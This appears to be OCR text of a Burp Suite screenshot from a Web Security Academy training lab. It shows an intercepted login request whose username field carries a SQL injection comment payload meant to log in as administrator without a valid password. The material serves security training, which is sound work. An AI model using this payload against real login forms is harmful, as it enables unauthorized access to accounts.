 Burp Project Intruder Repeater Window Help HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://ac1c1f241eaaa38080be2f1f00020022.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: ac1c1f241eaaa38080be2f1f00020022.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: https://ac1c1f241eaaa38080be2f1f00020022.web-security-academy.net
10 Connection: close
11 Referer: https://ac1c1f241eaaa38080be2f1f00020022.web-security-academy.net/login
12 Cookie: session=a4nx0qtEGmvEwgtflvIzd8FrAvO3eoAe
13 Upgrade-Insecure-Requests: 1
14
15 csrf=UADpWufe4WFr3AgqrPrGycVzgrjvYgrZ&username=administrator'--&password=123456789